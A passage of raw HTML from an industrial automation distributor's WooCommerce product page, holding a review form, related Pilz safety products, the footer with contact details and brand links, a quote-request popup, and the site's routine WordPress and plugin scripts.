                <option value="5">Perfect</option>
                <option value="4">Good</option>
                <option value="3">Average</option>
                <option value="2">Not that bad</option>
                <option value="1">Very poor</option>
                </select></div><p class="comment-form-comment"><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your review" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

				<h4>Related products</h4>
		
		<div class="wgl-products-related wgl-products-wrapper columns-4">

			<div class="wgl-products appear-animation anim-slide-left">
			
				<div class="product type-product post-12481 status-publish first instock product_cat-pilz product_cat-safety-sensor has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/pilz-6l000018/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000018.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pilz 6L000018" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000018.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000018-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000018-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000018-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/pilz-6l000018/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12481" data-quantity="1" class="button product_type_simple with-border" data-product_id="12481" data-product_sku="" aria-label="Read more about &ldquo;Pilz 6L000018&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12481" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/pilz-6l000018/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pilz 6L000018</a></h2>
</div></div></div>

			
				<div class="product type-product post-12475 status-publish instock product_cat-pilz product_cat-safety-sensor has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/pilz-6l000003/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000003.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pilz 6L000003" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000003.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000003-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000003-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-6L000003-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/pilz-6l000003/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12475" data-quantity="1" class="button product_type_simple with-border" data-product_id="12475" data-product_sku="" aria-label="Read more about &ldquo;Pilz 6L000003&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12475" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/pilz-6l000003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pilz 6L000003</a></h2>
</div></div></div>

			
				<div class="product type-product post-12505 status-publish instock product_cat-pilz product_cat-safety-controllers has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/pilz-312066/"><img loading="lazy" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-312066-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pilz 312066" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-312066-1.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-312066-1-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-312066-1-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-312066-1-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/pilz-312066/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12505" data-quantity="1" class="button product_type_simple with-border" data-product_id="12505" data-product_sku="" aria-label="Read more about &ldquo;Pilz 312066&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12505" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/pilz-312066/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pilz 312066</a></h2>
</div></div></div>

			
				<div class="product type-product post-12487 status-publish last instock product_cat-pilz product_cat-servo-drive-technology has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/pilz-8c000047/"><img loading="lazy" width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-8C000047.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pilz 8C000047" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-8C000047.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-8C000047-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-8C000047-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2023/09/Pilz-8C000047-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/pilz-8c000047/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12487" data-quantity="1" class="button product_type_simple with-border" data-product_id="12487" data-product_sku="" aria-label="Read more about &ldquo;Pilz 8C000047&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12487" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/pilz-8c000047/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pilz 8C000047</a></h2>
</div></div></div>

			
			</div>
		</div>
	</section>
	</div>


		
	</div></div></div>
	
</main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-914a826 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="914a826" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3a711d" data-id="d3a711d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d813959 elementor-widget elementor-widget-wgl-header-logo" data-id="d813959" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 45px;"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2ac332e elementor-widget elementor-widget-text-editor" data-id="2ac332e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Address: </span>2/107, Rajashree Industrial Estate, Opp. Varun Garden, Manpada,Thane (W)-400607. Maharashtra- India</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Website: </span>www.omkarsystems.net</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Email:</span> <a href="/cdn-cgi/l/email-protection#73161d02061a010a331c1e181201000a0007161e005d1d1607"><span class="__cf_email__" data-cfemail="82e7ecf3f7ebf0fbc2edefe9e3f0f1fbf1f6e7eff1acece7f6">[email&#160;protected]</span></a></p><p class="theme-header-font"><span style="color: #202020; font-weight: bold;">Phone:</span> <a href="tel:+91 8976298422">+91 89762 98422</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-92d4dba" data-id="92d4dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9461b1b elementor-widget elementor-widget-text-editor" data-id="9461b1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Brands</span>								</div>
				</div>
				<div class="elementor-element elementor-element-ad69e4d hover_links elementor-widget elementor-widget-text-editor" data-id="ad69e4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/harting-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Harting</a></p><p><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Wachendorff</a></p><p><a href="https://www.omkarsystems.net/pilz-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Pilz</a></p><p><a href="https://www.omkarsystems.net/baumer-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Baumer</a></p><p><a href="https://www.omkarsystems.net/reer-distributor-in-india/">Reer India</a></p><p><a href="https://www.omkarsystems.net/wiska-distributor/" class="theme-header-font" style="display: block; margin-bottom: 6px;">Wiska</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-400d636" data-id="400d636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5873a7a hover_links elementor-widget elementor-widget-text-editor" data-id="5873a7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/hikrobot-camera/" class="theme-header-font" style="margin-bottom: 6px; display: block;">HikRobot</a></p><p><a href="https://www.omkarsystems.net/studer-cables/">Studer Cable</a></p><p><a href="https://www.omkarsystems.net/emis-filter-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">EMIS India</a></p><p><a href="https://www.omkarsystems.net/pizzato/">Pizzato</a></p><p><a href="https://www.omkarsystems.net/precizika-metrology/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Precizika</a></p><p><a href="https://www.omkarsystems.net/omkar-systems/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Omkar Systems</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-469cd11" data-id="469cd11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4adf80 elementor-widget elementor-widget-text-editor" data-id="e4adf80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Solutions</span>								</div>
				</div>
				<div class="elementor-element elementor-element-795483b hover_links elementor-widget elementor-widget-text-editor" data-id="795483b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/solutions/machine-vision-inspection/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Machine Vision Inspection</a></p><p><a href="https://www.omkarsystems.net/solutions/agv-mobile-robots/" class="theme-header-font" style="margin-bottom: 6px; display: block;">AGV / Mobile Robots</a></p><p><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/">HHS Gluing System</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28eb222" data-id="28eb222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a46b3b1 elementor-widget elementor-widget-text-editor" data-id="a46b3b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Quick Links</span>								</div>
				</div>
				<div class="elementor-element elementor-element-6e99a5c hover_links elementor-widget elementor-widget-text-editor" data-id="6e99a5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://www.omkarsystems.net/about-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">About Us</a>

<a href="https://www.omkarsystems.net/blogs/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Blogs</a>

<a href="https://www.omkarsystems.net/careers/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Careers</a>

<a href="https://www.omkarsystems.net/contact-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Contact Us</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afe20d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe20d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea96233" data-id="ea96233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8ca23d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8ca23d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b55b33e elementor-widget elementor-widget-text-editor" data-id="b55b33e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="theme-header-font">Copyright © 2025 -Omkar Systems. Website Design By <a href="https://parigh.com/" target="_blank" rel="noopener">Parigh Technologies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8831" class="elementor elementor-8831 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b3c236c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b3c236c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b38e37c wgl-add-backdrop-filter" data-id="3b38e37c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de42d1 elementor-view-stacked elementor-shape-square elementor-absolute elementor-widget elementor-widget-icon" data-id="7de42d1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="b1ea896d-2606-4fe8-a7ee-5d442242b93d" data-name="Layer 1" viewBox="0 0 32.8281 33.8281"><polygon points="32.828 1.391 31.391 0 16.414 15.476 1.437 0 0 1.391 15.022 16.914 0 32.438 1.437 33.828 16.414 18.352 31.391 33.828 32.828 32.438 17.806 16.914 32.828 1.391"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a58ddb4" data-id="7a58ddb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd00c66 elementor-widget elementor-widget-heading" data-id="fd00c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick quote</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64ec589c elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="64ec589c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;80&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name=" Contact Form" aria-label=" Contact Form">
			<input type="hidden" name="post_id" value="8831"/>
			<input type="hidden" name="form_id" value="64ec589c"/>
			<input type="hidden" name="referer_title" value="Wiska 10060770" />

							<input type="hidden" name="queried_id" value="14083"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-50">
												<label for="form-field-company" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Address elementor-col-50">
												<label for="form-field-Address" class="elementor-field-label elementor-screen-only">
								Address							</label>
														<input size="1" type="text" name="form_fields[Address]" id="form-field-Address" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Address">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Contact Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-number elementor-col-50">
												<label for="form-field-number" class="elementor-field-label elementor-screen-only">
								Contact Number							</label>
														<input size="1" type="text" name="form_fields[number]" id="form-field-number" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Number">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-Segments elementor-col-50 elementor-field-required">
												<label for="form-field-Segments" class="elementor-field-label elementor-screen-only">
								 Your Segments							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[Segments]" id="form-field-Segments" class="elementor-field-textual elementor-size-md" required="required">
									<option value="Segments">Segments</option>
									<option value="OEM">OEM</option>
									<option value="Control Panel Manufacturer">Control Panel Manufacturer</option>
									<option value="End User">End User</option>
									<option value="Projects">Projects</option>
									<option value="Trader">Trader</option>
									<option value="Others">Others</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-requirements elementor-col-100 elementor-field-required">
												<label for="form-field-requirements" class="elementor-field-label elementor-screen-only">
								requirements							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[requirements]" id="form-field-requirements" rows="4" placeholder="Your requirements" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-recaptcha elementor-col-100">
					<div class="elementor-field" id="form-field-recaptcha"><div class="elementor-g-recaptcha" data-sitekey="6LfuE5srAAAAANAZqsq--b7HDFCItNC1xJ_yth2A" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-80 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit" id="button">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Request an Estimate</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-717906f1" data-id="717906f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Pilz","@id":"https://www.omkarsystems.net/product-category/pilz/"}},{"@type":"ListItem","position":2,"item":{"name":"Safety controllers","@id":"https://www.omkarsystems.net/product-category/pilz/safety-controllers/"}},{"@type":"ListItem","position":3,"item":{"name":"Pilz 314230","@id":"https://www.omkarsystems.net/product/pilz-314230/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8831-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748249904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1748249906' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omkarsystems.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme-addons.min.js?ver=1.0.30" id="transmax-theme-addons-js"></script>
<script type="text/javascript" id="transmax-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","nonce":"1733c7a37a"};
//# sourceURL=transmax-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/theme.js?ver=1.0.30" id="transmax-theme-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
